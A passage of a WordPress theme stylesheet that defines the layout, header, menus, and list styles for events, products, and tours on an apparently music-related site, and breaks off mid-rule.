dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
:focus {/* remember to define focus styles! */
	outline: 0;
}
body {
	background: #fff;
	line-height: 1;
}
ol, ul {
	list-style: none;
}
table {/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a img {
    border: 0 none;
    width: 100%;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}


/* =Structure
----------------------------------------------- */

#page {
	margin: 2em auto;
	max-width: 960px;
	padding: 0 2em;
	min-width: 270px;
}

#access div {
	margin: 0;
}
#primary {
	float: left;
	margin: 0 -26.4% 0 0;
	width: 100%;
	background: #fff;
}

#primary.with-sidebar {
	width: 76%;
}

#content {
	margin: 0 34% 0 2.6%;
	width: 68.4%;
}
#secondary {
    float: right;
    margin-right: 2.6%;
    width: 20.8%;
}

/* Homepage
-------------------------------------- */

.home #main {background:none;padding:0;}
.home #primary {background-color:#fff; padding: 1.625em 0 0;}

#text-2 div img {
    box-shadow: 0 0 7px #000000;
}

#sidebar-hp-1,
#sidebar-hp-2,
#sidebar-hp-3
 {
    float: left;
    margin-right: 3.7%;
}

#sidebar-hp-1 {width: 22.85%;}
#sidebar-hp-2 { width: 46.85%;}
#sidebar-hp-3 {width: 22.85%;margin-right: 0;}

.home .tg-slider-widget .nivoSlider{
	background-color: #004564;
	margin-top: 10px;
}

/* Singular */
.singular #primary,
.tax-tg_product_cat #primary{
	margin: 0;
}
.singular #content,
.tax-tg_product_cat #content
.left-sidebar.singular #content {
	margin: 0 2.6%;
	position: relative;
	width: auto;
}
.singular .entry-header,
.tax-tg_product_cat .entry-header,
.singular .entry-content,
.tax-tg_product_cat .entry-content,
.singular footer.entry-meta,
.tax-tg_product_cat footer.entry-meta,
.singular #comments-title,
.tax-tg_product_cat #comments-title{
	margin: 0 2.6% 2.6% 2.6%
}

#page .no-results .entry-header,
#page .no-results .entry-content	 {
	margin:0;
}

#page .no-results .entry-header .entry-title {
    border-bottom: none;
    color: #004564;
    font-size: 150%;
    font-weight: 700;
    margin-bottom: 0px;
    text-transform: uppercase;
}

/* Attachments */
.singular .image-attachment .entry-content {
	margin: 0 auto;
	width: auto;
}
.singular .image-attachment .entry-description {
	margin: 0 auto;
	width: 68.9%;
}

/* Showcase */
.page-template-showcase-php #primary,
.left-sidebar.page-template-showcase-php #primary {
	margin: 0;
}
.page-template-showcase-php #content,
.left-sidebar.page-template-showcase-php #content {
	margin: 0 7.6%;
	width: auto;
}
.page-template-showcase-php section.recent-posts {
	float: right;
	margin: 0 0 0 31%;
	width: 69%;
}
.page-template-showcase-php #main .widget-area {
	float: left;
	margin: 0 -22.15% 0 0;
	width: 22.15%;
}

/* error404 */
.error404 #primary {
	float: none;
	margin: 0;
}
.error404 #primary #content {
	margin: 0 7.6%;
	width: auto;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Right Content */
.left-sidebar #primary {
	float: right;
	margin: 0 0 0 -26.4%;
	width: 100%;
}
.left-sidebar #content {
	margin: 0 7.6% 0 34%;
	width: 58.4%;
}
.left-sidebar #secondary {
	float: left;
	margin-left: 7.6%;
	margin-right: 0;
	width: 18.8%;
}

/* One column */
.one-column #page {
	max-width: 690px;
}
.one-column #content {
	margin: 0 7.6%;
	width: auto;
}
.one-column #nav-below {
	border-bottom: 1px solid #ddd;
	margin-bottom: 1.625em;
}
.one-column #secondary {
	float: none;
	margin: 0 7.6%;
	width: auto;
}
/* Simplify the showcase template */
.one-column .page-template-showcase-php section.recent-posts {
	float: none;
	margin: 0;
	width: 100%;
}
.one-column .page-template-showcase-php #main .widget-area {
	float: none;
	margin: 0;
	width: auto;
}
.one-column .page-template-showcase-php .other-recent-posts {
	border-bottom: 1px solid #ddd;
}
/* Simplify the showcase template when small feature */
.one-column section.featured-post .attachment-small-feature {
	border: none;
	display: block;
	height: auto;
	max-width: 60%;
	position: static;
}
.one-column article.feature-image.small {
	margin: 0 0 1.625em;
	padding: 0;
}
.one-column article.feature-image.small .entry-title {
	font-size: 20px;
	line-height: 1.3em;
}
.one-column article.feature-image.small .entry-summary {
	height: 150px;
	overflow: hidden;
	padding: 0;
	text-overflow: ellipsis;
}
.one-column article.feature-image.small .entry-summary a {
	left: -9%;
}
/* Remove the margin on singular articles */
.one-column.singular .entry-header,
.one-column.singular .entry-content,
.one-column.singular footer.entry-meta,
.one-column.singular #comments-title {
	width: 100%;
}
/* Simplify the pullquotes and pull styles */
.one-column.singular blockquote.pull {
	margin: 0 0 1.625em;
}
.one-column.singular .pull.alignleft {
	margin: 0 1.625em 0 0;
}
.one-column.singular .pull.alignright {
	margin: 0 0 0 1.625em;
}
.one-column.singular .entry-meta .edit-link a {
	position: absolute;
	left: 0;
	top: 40px;
}
.one-column.singular #author-info {
	margin: 2.2em -8.8% 0;
	padding: 20px 8.8%;
}
/* Make sure we have room for our comment avatars */
.one-column .commentlist > li.comment {
	margin-left: 102px;
	width: auto;
}
/* Make sure the logo and search form don't collide */
.one-column #top-menu #searchform {
	right: 40px;
	top: 4em;
}
/* Talking avatars take up too much room at this size */
.one-column .commentlist > li.comment {
	margin-left: 0;
}
.one-column .commentlist > li.comment .comment-meta,
.one-column .commentlist > li.comment .comment-content {
	margin-right: 85px;
}
.one-column .commentlist .avatar {
	background: transparent;
	display: block;
	padding: 0;
	top: 1.625em;
	left: auto;
	right: 1.625em;
}
.one-column .commentlist .children .avatar {
	background: none;
	padding: 0;
	position: absolute;
	top: 2.2em;
	left: 2.2em;
}
.one-column #respond {
	width: auto;
}


/* =Global
----------------------------------------------- */

body, input, textarea {
	color: #7097A8;
	font: 16px Arial, sans-serif;
	font-weight: 300;
	line-height: normal;
}
body {
	background: #004564 url('images/bg.jpg') no-repeat top center scroll;
}
#page {
	/*background: #fff;*/
}

/* Headings */
h1, h2, h3, h4, h5, h6 {
    clear: both;
    color: #004564;
    font-family: "Dosis",sans-serif;
    text-transform: uppercase;
    font-weight: 600;
}

h1 {font-size: 170%;}
h2 {font-size: 150%;}
h3 {font-size: 120%;}
h4 {font-size: 120%;}
h5 {font-size: 100%;}
h6 {font-size: 90%;}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.625em;
}

/* Text elements */
p {
	margin-bottom: 1.625em;
}
ul, ol {
	margin: 0 0 1.625em 2.5em;
}
ul {
	list-style: square;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 1.625em;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.625em;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote {
	font-family: Georgia, "Bitstream Charter", serif;
	font-style: italic;
	font-weight: normal;
	margin: 0 3em;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote cite {
	color: #666;
	font: 12px Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}
pre {
	background: #f4f4f4;
	font: 13px "Courier 10 Pitch", Courier, monospace;
	line-height: 1.5;
	margin-bottom: 1.625em;
	overflow: auto;
	padding: 0.75em 1.625em;
}
code, kbd, samp, var {
	font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}
address {
	display: block;
	margin: 0 0 1.625em;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}

div.clear{
	clear: both;
	height: 0px;
}

li.clear{
	clear: both;
	height: 0px;
	width: 0px;
	margin: 0px;
	padding: 0px;
	float: none;
}

/* Forms */
input[type=text],
input[type=password],
textarea {
	background: #fafafa;
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	border: 1px solid #ddd;
	color: #888;
}
input[type=text]:focus,
textarea:focus {
	color: #373737;
}
textarea {
	padding-left: 3px;
	width: 98%;
}
input[type=text] {
	padding: 3px;
}
input#s {
	background: url(images/search.png) no-repeat 5px 6px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	font-size: 14px;
	height: 22px;
	line-height: 1.2em;
	padding: 4px 10px 4px 28px;
}
input#searchsubmit {
	display: none;
}

/* Links */
a {
	color: #BABE06;
	text-decoration: none;
}
a:focus,
a:active,
a:hover {
	text-decoration: underline;
}

.entry-title a:hover{
	color: #CBD003!important;
}

/* Assistive text */
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}
#access a.assistive-text:active,
#access a.assistive-text:focus {
	background: #eee;
	border-bottom: 1px solid #ddd;
	color: #1982d1;
	clip: auto !important;
	font-size: 12px;
	position: absolute;
	text-decoration: underline;
	top: 0;
	left: 7.6%;
}


/* =Header
----------------------------------------------- */

#top-menu-wrapper {
    background-color: #CBD003;
    overflow: hidden;
    width: 100%;
    padding: 0.3em 0;
}

#top-menu {
    max-width: 960px;
    margin:auto;
}

#top-menu .social-menu {
    display: block;
    float: right;
    list-style: none outside none;
    margin: 2px 20px 0 0;
    padding: 0;
}

#top-menu .social-menu li {
	float:left;
	margin-left: 10px;
}

#top-menu .social-menu li a {
    background: url("images/sprite.png") no-repeat scroll 0 -392px transparent;
    display: block;
    font-family: 'Dosis',Arial,sans-serif;
    height: 17px;
    overflow: hidden;
    text-align: left;
    text-indent: -100000px;
    text-transform: uppercase;
    width: 17px;
}

#top-menu .social-menu .soundcloud {background-position: -29px -392px; width: 23px;}
#top-menu .social-menu .vimeo{background-position: -69px -392px}
#top-menu .social-menu .links{background-position: -100px -392px}
#top-menu .social-menu .partilhar{background-position: -134px -392px}
#top-menu .social-menu .newsletter{display:none;}

#top-menu .social-menu .facebook:hover {background-position: 0 -413px;;}
#top-menu .social-menu .soundcloud:hover {background-position: -29px -413px;;}
#top-menu .social-menu .vimeo:hover{background-position: -69px -413px;;}
#top-menu .social-menu .links:hover{background-position: -100px -413px;;}
#top-menu .social-menu .partilhar:hover{background-position: -134px -413px;;}

#top-menu .lang-switcher {
	float:right;
	display: block;
	list-style: none;
	margin: 0 20px 0 0;
	overflow: hidden;
	padding: 0px;
}

#top-menu .lang-switcher li{
	color: #004564;
	margin: 0px;
	padding: 0px 0px 0px 10px;
	display: inline;
}

#top-menu .lang-switcher li a{
	color: #004564;
	font-family: 'Dosis', Arial, sans-serif;
	text-decoration: none;
	text-transform: uppercase;
}

#top-menu .lang-switcher li.active a{
	color: #FFF;
}

#branding {
    padding-top: 30px;
    padding-bottom: 10px;
    position: relative;
    z-index: 9999;
    margin-top: -32px;
}
#site-title {
    display: block;
    float: left;
    margin-bottom: 0;
    margin-top: 10px;
}

#site-title a {
    background: url("images/sprite.png") no-repeat scroll 0 0 transparent;
        background-size: auto;
    color: #111111;
    display: block;
    font-size: 30px;
    font-weight: bold;
    height: 53px;
    line-height: 36px;
    overflow: hidden;
    text-decoration: none;
    text-indent: -100000px;
    width: 200px;
    background-size: 197px;
	margin-top:10px;
	}

#site-title a:hover,
#site-title a:focus,
#site-title a:active {
	color: #1982d1;
}
#site-description {
	color: #7a7a7a;
	font-size: 14px;
	margin: 0 270px 3.65625em 0;
}
#branding img {
	height: auto;
	margin-bottom: -7px;
	width: 100%;
}

#branding hgroup {
	float:left;
}


/* Search Form */
#top-menu #searchform {
	float: right;
	overflow: hidden;
    text-align: right;
}
#top-menu #searchform div {
	margin: 0;
}
#top-menu #s {
    -moz-transition-duration: 400ms;
    -moz-transition-property: width, background;
    -moz-transition-timing-function: ease;
    background: url("images/sprite.png") no-repeat scroll -163px -392px transparent;
    border-color: #FFFFFF;
    color: #FFFFFF;
    float: right;
    font-size: 80%;
    height: 10px;
    width: 72px;
}
#top-menu #s:focus {
	background: url("images/sprite.png") no-repeat scroll -163px -412px #f9f9f9;
	background-color: #f9f9f9;
	width: 196px;
	color: #004564;
}
#top-menu #searchsubmit {
	display: none;
}
#top-menu .only-search #searchform {
	top: 5px;
	z-index: 1;
}
#top-menu .only-search #s {
	background-color: #666;
	border-color: #000;
	color: #222;
	
}
#top-menu .only-search #s,
#top-menu .only-search #s:focus {
	width: 85%;
}
#top-menu .only-search #s:focus {
	background-color: #bbb;
}
#top-menu .with-image #searchform {
	top: auto;
	bottom: -27px;
	max-width: 195px;
}
#top-menu .only-search + #access div {
	padding-right: 205px;
}




/* =Menu
-------------------------------------------------------------- */

#access {
    display: block;
    float: left;
    font-family: "dosis", sans-serif;
    margin: 0px auto 10px;
    text-transform: uppercase;
}
#access ul {
	font-size: 14px;
	list-style: none;
	padding-left: 0;
}
#access li {
	float: left;
	position: relative;
}
#access a {
    color: #EEEEEE;
    display: block;
    line-height: 2em;
    padding: 0 0.6em;
    text-decoration: none;
}
#access ul ul {
	-moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	display: none;
	float: left;
	margin: 0;
	position: absolute;
	top: 2em;
	left: 0;
	width: 188px;
	z-index: 99999;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
    background: none repeat scroll 0 0 #003150;
    border-bottom: 1px solid #004564;
    color: #74A3C3;
    font-size: 12px;
    font-weight: normal;
    height: auto;
    line-height: 1.4em;
    padding: 7px 10px;
    width: 168px;
}
#access li:hover > a,
#access ul ul :hover > a {
	background: #CBD003;
}
#access li:hover > a {
	background:  #003150;
	color: #CBD003;
}

#access ul ul li:hover > a {
	color: #004564;
}

#access ul li:hover > ul {
	display: block;
}
#access .current-menu-item > a,
#access .current-menu-ancestor > a,
#access .current_page_item > a,
#access .current_page_ancestor > a {
	font-weight: normal;
	color: #CBD003;
}



#access > div > ul > li {
    background: url("images/star.png") no-repeat scroll right 8px transparent;
    padding-right: 12px;
}

#access > div > ul > li:last-child {background:none; padding-right:0;}

/* =Content
----------------------------------------------- */

#main {
    background: none repeat scroll 0 0 #FFFFFF;
    clear: both;
    height: 100%;
    padding: 1em 0 0;
    /* overflow:hidden; */
}

.page-title {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}
.page-title a {
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 0;
	text-transform: none;
}
.hentry,
.no-results {
	border-bottom: 1px solid #ddd;
	margin: 0 0 1.625em;
	padding: 0 0 1.625em;
	position: relative;
}

.page .no-results {
    max-width: none !important;
    width: 100% !important;
}
.hentry:last-child,
.no-results {
	border-bottom: none;
}
.blog .sticky .entry-header .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
.entry-title,
.entry-header .entry-meta {
	padding-right: 76px;
}
.entry-title {
	clear: both;
	color: #004564;
	font-size: 26px;
	font-weight: bold;
	line-height: 1.5em;
	padding-top: 6px;
}
.entry-title,
.entry-title a {
	color: #004564;
	text-decoration: none;

	text-transform: uppercase;
}
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
	color: #1982d1;
}
.entry-meta {
	color: #7097A8;
	clear: both;
	font-size: 12px;
	line-height: 18px;
}
.entry-meta a {
	color: #0e4d76;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 1.1em;
	font-weight: bold;
	float: left;
}

.entry-meta .artist--gender {
    color: #0e4d76;
    float: right;
    font-family: "dosis",sans-serif;
    font-size: 9px;
    text-transform: uppercase;
}

.single-author .entry-meta .by-author {
	display: none;
}
.entry-content,
.entry-summary {
	padding: 1.625em 0 0;
}
.entry-content h1,
.entry-content h2,
.comment-content h1,
.comment-content h2 {
	font-weight: bold;
	margin: 0 0 .8125em;
}
.entry-content h3,
.comment-content h3 {
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ddd;
	margin: 0 0 1.625em;
	width: 100%;
}
.entry-content th,
.comment-content th {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ddd;
	padding: 6px 10px 6px 0;
}
.entry-content #s {
	width: 75%;
}
.comment-content ul,
.comment-content ol {
	margin-bottom: 1.625em;
}
.comment-content ul ul,
.comment-content ol ol,
.comment-content ul ol,
.comment-content ol ul {
	margin-bottom: 0;
}
dl.gallery-item {
	margin: 0;
}
.page-link {
	clear: both;
	display: block;
	margin: 0 0 1.625em;
}
.page-link a {
	background: #eee;
	color: #373737;
	margin: 0;
	padding: 2px 3px;
	text-decoration: none;
}
.page-link a:hover {
	background: #888;
	color: #fff;
	font-weight: bold;
}
.page-link span {
	margin-right: 6px;
}
.entry-meta .edit-link a,
.commentlist .edit-link a {
	background: #eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #666;
	float: right;
	font-size: 12px;
	line-height: 1.5em;
	font-weight: 300;
	text-decoration: none;
	padding: 0 8px;
}
.entry-meta .edit-link a:hover,
.commentlist .edit-link a:hover {
	background: #888;
	color: #fff;
}
.entry-content .edit-link {
	clear: both;
	display: block;
}

/* Images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large {
	max-width: 97.5%;
	width: auto; /* Prevent stretching of full-size and large-size images with height and width attributes in IE8 */
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 1.625em;
}
p img,
.wp-caption {
	margin-top: 0.4em;
}
.wp-caption {
	background: #eee;
	margin-bottom: 1.625em;
	max-width: 96%;
	padding: 9px;
}
.wp-caption img {
	display: block;
	margin: 0 auto;
	max-width: 98%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	color: #666;
	font-family: Dosis, sans-serif;
	font-size: 12px;
}
.wp-caption .wp-caption-text {
	margin-bottom: 0.6em;
	padding: 10px 0 5px 40px;
	position: relative;
}
.wp-caption .wp-caption-text:before {
	color: #666;
	content: '\2014';
	font-size: 14px;
	font-style: normal;
	font-weight: bold;
	margin-right: 5px;
	position: absolute;
	left: 10px;
	top: 7px;
}
#content .gallery {
	margin: 0 auto 1.625em;
}
#content .gallery a img {
	border: none;
}
img#wpstats {
	display: block;
	margin: 0 auto 1.625em;
}
#content .gallery-columns-4 .gallery-item {
	width: 23%;
	padding-right: 2%;
}
#content .gallery-columns-4 .gallery-item img {
	width: 100%;
	height: auto;
}

/* Image borders */
img[class*="align"],
img[class*="wp-image-"],
#content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border: 1px solid #ddd;
	padding: 6px;
}
.wp-caption img {
	border-color: #eee;
}
a:focus img[class*="align"],
a:hover img[class*="align"],
a:active img[class*="align"],
a:focus img[class*="wp-image-"],
a:hover img[class*="wp-image-"],
a:active img[class*="wp-image-"],
#content .gallery .gallery-icon a:focus img,
#content .gallery .gallery-icon a:hover img,
#content .gallery .gallery-icon a:active img {/* Add some useful style to those fancy borders for linked images ... */
	background: #eee;
	border-color: #bbb;
}
.wp-caption a:focus img,
.wp-caption a:active img,
.wp-caption a:hover img {/* ... including captioned images! */
	background: #fff;
	border-color: #ddd;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/* Password Protected Posts */
.post-password-required .entry-header .comments-link {
	margin: 1.625em 0 0;
}
.post-password-required input[type=password] {
	margin: 0.8125em 0;
}
.post-password-required input[type=password]:focus {
	background: #f7f7f7;
}

/* Author Info */
#author-info {
	font-size: 12px;
	overflow: hidden;
}
.singular #author-info {
	background: #f9f9f9;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	margin: 2.2em -35.6% 0 -35.4%;
	padding: 20px 35.4%;
}
.archive #author-info {
	border-bottom: 1px solid #ddd;
	margin: 0 0 2.2em;
	padding: 0 0 2.2em;
}
#author-avatar {
	float: left;
	margin-right: -78px;
}
#author-avatar img {
	background: #fff;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #bbb;
	-moz-box-shadow: 0 1px 2px #bbb;
	box-shadow: 0 1px 2px #bbb;
	padding: 3px;
}
#author-description {
	float: left;
	margin-left: 108px;
}
#author-description h2 {
	color: #000;
	font-size: 15px;
	font-weight: bold;
	margin: 5px 0 10px;
}

/* Comments link */
.entry-header .comments-link a {
	background: #eee url(images/comment-bubble.png) no-repeat;
	color: #666;
	font-size: 13px;
	font-weight: normal;
	line-height: 35px;
	overflow: hidden;
	padding: 0 0 0;
	position: absolute;
	top: 1.5em;
	right: 0;
	text-align: center;
	text-decoration: none;
	width: 43px;
	height: 36px;
}
.entry-header .comments-link a:hover,
.entry-header .comments-link a:focus,
.entry-header .comments-link a:active {
	background-color: #1982d1;
	color: #fff;
	color: rgba(255,255,255,0.8);
}
.entry-header .comments-link .leave-reply {
	visibility: hidden;
}

/*
Post Formats Headings
To hide the headings, display: none the ".entry-header .entry-format" selector,
and remove the padding rules below.
*/
.entry-header .entry-format {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	position: absolute;
	text-transform: uppercase;
	top: -5px;
}
.entry-header hgroup .entry-title {
	padding-top: 15px;
}
article.format-aside .entry-content,
article.format-link .entry-content,
article.format-status .entry-content {
	padding: 20px 0 0;
}
article.format-status .entry-content {
	min-height: 65px;
}
.recent-posts .entry-header .entry-format {
	display: none;
}
.recent-posts .entry-header hgroup .entry-title {
	padding-top: 0;
}

/* LIST UGURU */

.page .list-page #content,
.tax-tg_product_cat .list-page #content{
    margin: 0 0 0 2.6%;
    position: relative;
    width: auto;
}

.page .list-page article,
.tax-tg_product_cat .list-page article{
    border-bottom: 1px dotted #7097A8;
    float: left;
    height: 270px;
    margin-right: 1.8%;
    max-width: 215px;
    padding: 0 !important;
    width:23%;
    min-width:150px;
    margin-bottom:40px;
}

.page .list-page article:last-child,
.tax-tg_product_cat .list-page article:last-child{
	border-bottom: none;
}

.page .tg_production article,
.page .tg_gallery article {
    float: left;
    height: 370px;
    margin-right: 2.37%;
    max-width: 165px;
    min-width: 100px;
    width: 17.57%;
}

.page .tg_gallery article {
	    height: auto;
	    border-bottom: none;
}

.page .tg_product article,
.tax-tg_product_cat .tg_product article{
	margin-right: 2%;
	width: 31%;
	height: 390px;
}


.page .list-page article header,
.tax-tg_product_cat .list-page article header{
	margin:0;
}

.page .list-page article header h1,
.tax-tg_product_cat .list-page article header h1{
	font-size:120%;
	font-weight: normal;
	border: none;
	margin: 0;
	padding:0;
	line-height:normal;
	
}

.page .tg_production article header h1 {
		font-size:100%;
}

.page .list-page article header .list-post-thumbnail a,
.tax-tg_product_cat .list-page article header .list-post-thumbnail a {
	display:block;
}

.page .list-page article .entry-summary,
.tax-tg_product_cat .list-page article .entry-summary{
	padding:0;
	line-height: 1.3em;
	color: #7097a8;
	font-size: 80%
}

.page .list-page article .entry-summary p,
.tax-tg_product_cat .list-page article .entry-summary p{
    margin-bottom: 0;
}

.page .list-page article footer,
.tax-tg_product_cat .list-page article footer{
    bottom: 5px;
    margin: 0;
    position: absolute;
    width:100%;
}

.page .list-page article footer .bt-readmore,
.tax-tg_product_cat .list-page article footer .bt-readmore{
    background: url("images/sprite.png") no-repeat scroll 0 -438px transparent;
    display: block;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 75%;
    text-indent: 20px;
    text-transform: uppercase;
}
.page .list-page article footer .bt-readmore:hover,
.tax-tg_product_cat .list-page article footer .bt-readmore:hover{
	background-position: 0 -455px;
	color: #004564;
	text-decoration: none;
}

/* LIST UGURU - AGENDA */

.page .list-page .tg_event article {
    float: none;
    height: auto;
    margin-bottom: 5px;
    margin-right: 1.6%;
    margin-top: 5px;
    max-width: none;
    overflow: hidden;
    padding: 15px 0 !important;
    width: 97.2%;
}

.page .list-page .tg_event article header {
	float:left;
}

.page .list-page .tg_event article header .list-post-thumbnail {
	width: 90px;
	float:left;
}

.page .list-page .tg_event article header .list-post-thumbnail img{
	display: block;
	margin: 0px;
	padding: 0px;
}

.page .list-page .tg_event article header .event-date,
.widget-tg-next-events .event-date {
    color: #CBD003;
    float: left;
    font-family: 'Dosis',Arial,sans-serif;
    line-height: 1em;
    text-align: center;
    width: 50px;
    text-transform: uppercase;
}

.page .list-page .tg_event article header .event-date span,
.widget-tg-next-events .event-date span {
	display:block;
	padding:2px 0;
	}

.page .list-page .tg_event article header .event-date .event-day,
.widget-tg-next-events .event-date .event-day {
    font-size: 30px;
    font-weight: bold;
    padding-bottom: 5px;
    padding-top: 4px;
}

.page .list-page .tg_event article header .event-date .event-month,
.widget-tg-next-events .event-date .event-month{font-size:20px;}
.page .list-page .tg_event article header .event-date .event-year{font-size:17px;}

.widget-tg-next-events .event-date .event-year{font-size:16px;}

.page .list-page .tg_event article .entry-summary {
	width:50%;
	float: left;
}

.page .list-page .tg_event article .entry-summary h1 {
    border: medium none;
    font-size: 150%;
    line-height: 1em;
    margin: 0 0 3px;
    padding: 0;
}

.page .list-page .tg_event article .entry-summary .event-details {
    line-height: 1.4em;
}

.page .list-page .tg_event article .entry-summary .event-details .event-location {
    display:block;
}

.page .list-page .tg_event article .entry-summary .event-details .event-hour {
	font-weight: bold;
    padding-right: 5px;
}

.page .list-page .tg_event article .entry-summary .event-details .event-country {
	text-transform: uppercase;
}

.page .list-page .tg_event article .entry-summary .event-details .event-country:BEFORE{
	content: " | ";
    color: #CBD003;
    padding-right: 5px;
}

.page .list-page .tg_event article .entry-summary .event-details .remove-slash:BEFORE{
	content: "";
    padding-right: 0px;
}


.page .list-page .tg_event article .event-status,
.page .list-page .tg_product article .product-price,
.page .list-page .tg_product article .bt-details,
.widget-tg-next-events .event-widget footer .bt-details,
.widget-tg-next-events .event-widget footer .bt-buy,
.page .list-page .tg_tour .bt-buy,
.page .list-page .tg_cd footer .bt-buy

 {
    background: url("images/sprite.png") no-repeat scroll right -475px transparent;
    color: #FFFFFF;
    float: right;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 12px;
    height: 21px;
    margin-top: 15px;
    padding-top: 4px;
    position: static;
    text-align: center;
    text-indent: -5px;
    text-transform: uppercase;
    width: 95px;
    display:block;
    text-decoration:none;
	font-weight: 500;
}

.page .list-page .tg_event article .soldout {background-position: right -503px}
.page .list-page .tg_event article .canceled {background-position: right -531px}
.page .list-page .tg_event article .private {background-position: right -559px}
.page .list-page .tg_event article .free-entrance {background-position: right -475px}

.page .list-page .tg_product article .product-price,
.page .list-page .tg_product article .bt-details{float:left;}
.page .list-page .tg_product article .product-price{width:30%;margin-right:3%;}
.page .list-page .tg_product article .bt-details {background-position: right -503px; width:67%;}
.page .list-page .tg_product article .bt-details:HOVER {background-position: right -475px;}


.page .list-page .tg_tour .bt-buy {margin-top: 0 !important; width: 75px !important;}
.page .list-page .tg_tour .bt-readmore {margin-top: 4px !important;}

/* Singular content styles for Posts and Pages */
.singular .hentry,
.tax-tg_product_cat .hentry{
	border-bottom: none;
	padding: 4.875em 0 0;
	position: relative;
}
.singular.page .hentry,
.tax-tg_product_cat .hentry{
	padding: 3.5em 0 0;
}
.singular .entry-title,
.tax-tg_product_cat .entry-title{
	color: #000;
	font-size:170%;
    border-bottom: 5px solid #004564;
    color: #004564;
    font-weight: 700;
    margin-bottom: 20px;
    text-transform: uppercase;
}
.singular .entry-title,
.tax-tg_product_cat .entry-title,
.singular .entry-header .entry-meta,
.tax-tg_product_cat .entry-header .entry-meta{
	padding-right: 0;
}
.singular .entry-header .entry-meta,
.tax-tg_product_cat .entry-header .entry-meta{
	position: absolute;
	top: 0;
	left: 0;
}
blockquote.pull {
	font-size: 21px;
	font-weight: bold;
	line-height: 1.6125em;
	margin: 0 0 1.625em;
	text-align: center;
}
.singular blockquote.pull {
	margin: 0 -22.25% 1.625em;
}
.pull.alignleft {
	margin: 0 1.625em 0 0;
	text-align: right;
}
.singular .pull.alignleft {
	margin: 0 1.625em 0 -22.25%;
}
.pull.alignright {
	margin: 0 0 0 1.625em;
	text-align: left;
}
blockquote.pull.alignleft,
blockquote.pull.alignright {
	width: 33%;
}
.singular .pull.alignright {
	margin: 0 -22.25% 0 1.625em;
}
.singular blockquote.pull.alignleft,
.singular blockquote.pull.alignright {
	width: 33%;
}
.singular .entry-meta .edit-link a {
